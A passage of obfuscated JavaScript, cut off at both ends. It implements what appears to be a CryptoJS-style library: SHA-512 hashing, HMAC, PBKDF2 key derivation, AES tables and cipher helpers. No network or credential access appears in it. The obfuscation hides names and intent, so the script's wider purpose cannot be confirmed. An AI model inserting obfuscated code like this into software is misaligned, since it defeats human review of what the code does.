_0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var 